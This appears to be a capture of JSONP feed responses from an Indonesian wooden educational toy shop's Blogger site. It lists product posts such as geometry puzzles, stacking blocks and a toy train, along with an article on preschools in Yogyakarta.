145.558626"}},{"id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-5912666529810822071"},"published":{"$t":"2025-02-02T00:33:00.000-08:00"},"updated":{"$t":"2025-05-25T07:24:33.324-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-sni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"puzzle"}],"title":{"type":"text","$t":"Puzzle Geometri Pin Isi 6 Keping Mainan SNI"},"summary":{"type":"text","$t":"\n\n\nProduct Details\nIsi: 6 keping\nDimensi: 25x15x2 cm\nBerat: 300 grams\nBahan: MDF + Cat\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nPuzzle-Geometri Pin adalah jenis puzzle yang dirancang khusus sebagai alat peraga edukasi (APE) PAUD untuk membantu anak-anak belajar mengenal bentuk geometri dengan cara yang menyenangkan. Mainan kayu ini biasanya terdiri dari papan dasar dan berbagai "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/5912666529810822071\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2025\/02\/mainan-edukasi-anak-puzzle-geometri-pin.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/5912666529810822071"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/5912666529810822071"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2025\/02\/mainan-edukasi-anak-puzzle-geometri-pin.html","title":"Puzzle Geometri Pin Isi 6 Keping Mainan SNI"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizGlEiXrBCvGAkOJu1s52GwrWnllODZrsybhcyaPc2P5ZwzZ4eFyqy7yeJjrgWeUpCDvWGUGxGfdiXg4HgJig_TSutY2ItLLAo5r67vP3lgtz9-Nx3Yb0AGtrNZf-VAEhpMGqhxEjiFXS43HuKrkitdk5Awb6Q03zOA_yS3lXibs2GT5LGjQPxb20r_jU\/s72-c\/puzzle-geometri-5a.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}},{"id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-7069656310983860475"},"published":{"$t":"2025-02-02T00:20:00.000-08:00"},"updated":{"$t":"2025-05-28T20:49:33.882-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-sni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"puzzle"}],"title":{"type":"text","$t":"Puzzle Angka 1-10 Pin SNI Mainan Edukasi Anak 2 Tahun"},"summary":{"type":"text","$t":"\n\n\nProduct Details\nIsi: 10 keping\nDimensi: 30x15x2 cm\nBerat: 300 grams\nBahan: MDF + Cat\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nPuzzle Angka 1-10 Pin adalah jenis puzzle yang dirancang khusus untuk anak-anak usia dini, terutama bayi dan balita. APE Puzzle PAUD kayu cat isi 10 keping ini cocok dijadikan sebagai mainan edukatif anak laki-laki dan perempuan usia 2 tahun ke atas. NOTE:"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/7069656310983860475\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2025\/02\/mainan-edukasi-anak-puzzle-1-10-pin.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7069656310983860475"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7069656310983860475"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2025\/02\/mainan-edukasi-anak-puzzle-1-10-pin.html","title":"Puzzle Angka 1-10 Pin SNI Mainan Edukasi Anak 2 Tahun"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGyz6wYYGMmtZuBVnonytooxx6I1EBNGWpMCckv7hd4JkjTTz_4kJ2qaJoEISz9NMjJb_Ndqhywi4eR4BTTmBknk8ysYBIa5HVLk-nTT4LgYsBP9heHETRn8daLdfKTfLWYMWWPNZi9MgnLhDp5cl94PNMJ2HB9MzVCy-rLsmNbMBKE1QqHVMAw5g4_SQ\/s72-c\/puzzle-angka-1-10-pin-a.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}},{"id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2447053895831188034"},"published":{"$t":"2025-01-22T22:14:00.000-08:00"},"updated":{"$t":"2025-05-28T20:52:18.381-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-bongkar-pasang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-kendaraan"}],"title":{"type":"text","$t":"Balok Susun Mobil Mainan Kayu Edukasi Anak 2 Tahun"},"summary":{"type":"text","$t":"\n\nProduct DetailsIsi: 25 pcs + boxDimensi Geometri: 3x3 cmDimensi Produk: 24x21x7 cmBerat: 850 gramsBahan: Kayu PinusStock: TersediaDescription Fungsi \/ Manfaat Cara MainAPE-Balok-Mobil-PAUD adalah mainan edukatif yang terdiri dari balok-balok kayu beraneka bentuk dan ukuran yang dapat disusun menjadi bentuk mobil, bangunan, atau bentuk lainnya. Dengan balok mobil ini anak dapat belajar "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2447053895831188034\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2025\/01\/balok-susun-mobil-kayu-alat-peraga-edukasi-paud.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2447053895831188034"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2447053895831188034"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2025\/01\/balok-susun-mobil-kayu-alat-peraga-edukasi-paud.html","title":"Balok Susun Mobil Mainan Kayu Edukasi Anak 2 Tahun"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCZcw3Z2UWb9qzsF9TlXFYvE6tzCjBJlK2Kg4jcvVbW0W7ON5FB-luNKLr68qfOPu4C9bzHUuCnEeGWfc9-nGK08EYQzCejNqoDS4ag6zVPDpLtcLIkqoYNtq0jAXNvkNx6B5PitP6OKwEXYLTEVhTkYG_bmu_Yoz5NCDdaxnO-5xB6AHymiMJ8L0FvSs\/s72-c\/balok-mobil-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}},{"id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-5570558000014460609"},"published":{"$t":"2024-12-06T19:54:00.000-08:00"},"updated":{"$t":"2025-05-28T20:51:23.796-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-pasak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-sni"}],"title":{"type":"text","$t":"Pasak Tinggi Rendah Geometri SNI Mainan Kayu Anak 2 Tahun"},"summary":{"type":"text","$t":"Product DetailsIsi: 16 pcsDimensi Geometri: 3x3x4 s\/d 3x3x5.5 cmDimensi Produk: 18x18x6 cmBerat: 520 gramsBahan: MDFStock: TersediaDescription Fungsi \/ Manfaat Cara MainPasak Tinggi Rendah Geo Bertingkat adalah variasi dari mainan edukatif pasak tinggi rendah yang lebih spesifik, di mana pasak-pasaknya berbentuk geometri. Mainan kayu yang berisi 16 geometri, 4 bentuk dengan ketinggian berbeda dan"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/5570558000014460609\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2024\/12\/pasak-tinggi-rendah-geometri-bertingkat-sni.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/5570558000014460609"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/5570558000014460609"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2024\/12\/pasak-tinggi-rendah-geometri-bertingkat-sni.html","title":"Pasak Tinggi Rendah Geometri SNI Mainan Kayu Anak 2 Tahun"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDf4ZI6_TDWaFnL99wOB_sHNf_4rZWfqdcrqTxR-IMw7bpzQ_VvKZKEKcPvVI8r5sDC1_tRJrGlXRIsN6d8jNzhunMRI0ITU2vUGdjZ3P9Vvl86EVlmSZMU7M43uvBkVsXJlWeJ9y0CatAd0OJviPEo5cxTI5ogBM9hP_S47342p2PBg1doJnmCc7vBSQ\/s72-c\/pasak-tinggi-rendah-geo-bertingkat-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}},{"id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-8523392699654115032"},"published":{"$t":"2022-06-13T04:21:00.002-07:00"},"updated":{"$t":"2025-05-28T21:45:32.116-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-peraga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pretend-play"}],"title":{"type":"text","$t":"Alat Pertanian Mainan APE Replika Perkakas Tani Kayu PAUD"},"summary":{"type":"text","$t":"Product DetailsIsi: 5 pcsDimensi Perkakas: 18x18x4 cmDimensi Produk: 24x24x3.5 cmBerat: 700 gramsBahan: PinusStock: TersediaDescription Fungsi \/ Manfaat Cara MainPerkakas Tani Set adalah mainan kayu alat pertanian seperti arit, garu sisir, dan pacul. Produk mainan anak terbaru dari produsen mainan sni untuk melatih motorik dan sensorik anak serta melatih kreativitas dan imajinasi anak. Mainan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/8523392699654115032\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2022\/06\/alat-pertanian-set-mainan-perkakas-kayu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/8523392699654115032"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/8523392699654115032"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2022\/06\/alat-pertanian-set-mainan-perkakas-kayu.html","title":"Alat Pertanian Mainan APE Replika Perkakas Tani Kayu PAUD"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh66BksRHFGRxlGnzv1HWHK2zyrH34hBD9L7pZNZ8teS9zqobuSWD2qQXjKSwv-Ib3IkQvK5YPMKkpZbh9Tv2NDawc7D7eWJvaXEs6j7OOraqdUdqCKDBGcBJ6O9PD4DHHXdWEx9RCfR3TDYB7W5s6R0B-9Z0frgy2gqwiejh7dVTi0j7LyUgC_O9isbiE\/s72-c\/alat-tani-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/769496943684596278?alt=json&callback=jQuery36005491044326189403_1769063336387&_=1769063336388
body_size: 1178
content:
// API callback
jQuery36005491044326189403_1769063336387({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-769496943684596278"},"published":{"$t":"2019-12-10T00:00:00.007-08:00"},"updated":{"$t":"2025-05-03T21:27:31.159-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-bongkar-pasang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-kendaraan"}],"title":{"type":"text","$t":"Kereta Pelangi 123 Premium Mainan Kayu"},"summary":{"type":"text","$t":"   Product Details\nIsi: 1 kepala + 2 gerbong + 14 geometri\nDimensi Geometri: 4x2 cm\nDimensi Produk: 37x8x9 cm\nBerat: 550 grams\nBahan: Kayu Pinus\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nKereta Pelangi 123 Premium adalah mainan kayu premium (kualitas setara SNI) yang terdiri dari 1 kepala kereta, dan 2 gerbong. Masing-masing gerbong berisi geometri bulat\/lingkaran, setengah lingkaran"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/769496943684596278\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html","title":"Kereta Pelangi 123 Premium Mainan Kayu"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw\/s72-c-rw\/kereta-123-pelangi-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2785299542992408015?alt=json&callback=jQuery36005491044326189403_1769063336421&_=1769063336422
body_size: 942
content:
// API callback
jQuery36005491044326189403_1769063336421({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2785299542992408015"},"published":{"$t":"2019-09-25T00:30:00.003-07:00"},"updated":{"$t":"2025-05-27T00:58:37.770-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-4-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"}],"title":{"type":"text","$t":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"},"summary":{"type":"text","$t":"\nProduct Details\nIsi: 18 keping warna\nDimensi Kepingan: 7x7x0.2 cm\nDimensi Produk: 22x22x1 cm\nBerat: 350 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nNuansa Warna 2 Lapis adalah alat peraga edukasi yang berupa box berisi 18 kotak warna yang terbagi kedalam 9 warna. Dengan mainan edukatif ini anak dapat bermain sekaligus belajar untuk mengenal bentuk dan melatih "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2785299542992408015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html","title":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_ftP7wrZ07tLrVdAJ5-THro9G13J3f8hjN32z3SQFM5c38QZAelQ3TKEGLE_MDQMyTnblOtu5Ddeera3mFnuPA6cvPJJo_IoQ6yXSUCZrlfoMhPKo4HLqYlsvgd8E2LnXoPPNbTZIg30\/s72-c-rw\/lotto-warna-2-lapis-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/1913597556432628795?alt=json&callback=jQuery36005491044326189403_1769063336413&_=1769063336414
body_size: 798
content:
// API callback
jQuery36005491044326189403_1769063336413({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-1913597556432628795"},"published":{"$t":"2016-07-04T18:52:00.007-07:00"},"updated":{"$t":"2025-03-13T10:48:06.110-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"},"summary":{"type":"text","$t":"\n\u003C!--GAMBAR PRODUK DAN STATUS--\u003E\n\n\n\n\n❮\n❯\n\n\u003C!--STATUS PRODUK DAN LABEL DISKON \u0026 PROMO--\u003E\n\nARTIKEL\n\n\n\u003C!--DATA HARGA PRODUK DAN DESKRIPSI--\u003E\n\n\n\n\nRp 1\n\n\n\u003C!--RATING BINTANG--\u003E\n\n\n\n\n\n\n 5.0\n1101\n\n\u003C!--DESKRIPSI PRODUK--\u003E\n\nsebutik.com - Informasi mengenai Daftar PAUD TK TPA KB Playgroup Daycare Terdekat di Yogyakarta disajikan secara lengkap disini.\n\nSalah satu cara dalam memilih Sekolah Anak Usia Dini "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2016\/07\/daftar-alamat-paud-tk-kb-tpa-playgroup-daycare-yogyakarta.html","title":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG7EYPo9_ncTKSgFVP2yS2VAYCj__uI0kHcei28s3Yk3x6wbauThUfTG6WnLM9zgOnNLJaUycQiR1vxUtoiuzO0t5d7HezakxhMRU5tT8COunFFZwo4bjGUvaXM9RXV5zZSw5q-S7sHPY\/s72-c-rw\/paud-yogyakarta.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2785299542992408015?alt=json&callback=jQuery36005491044326189403_1769063336385&_=1769063336386
body_size: 938
content:
// API callback
jQuery36005491044326189403_1769063336385({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2785299542992408015"},"published":{"$t":"2019-09-25T00:30:00.003-07:00"},"updated":{"$t":"2025-05-27T00:58:37.770-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-4-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"}],"title":{"type":"text","$t":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"},"summary":{"type":"text","$t":"\nProduct Details\nIsi: 18 keping warna\nDimensi Kepingan: 7x7x0.2 cm\nDimensi Produk: 22x22x1 cm\nBerat: 350 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nNuansa Warna 2 Lapis adalah alat peraga edukasi yang berupa box berisi 18 kotak warna yang terbagi kedalam 9 warna. Dengan mainan edukatif ini anak dapat bermain sekaligus belajar untuk mengenal bentuk dan melatih "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2785299542992408015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html","title":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"}],"author":[{"name":{"$t":"Sebutik 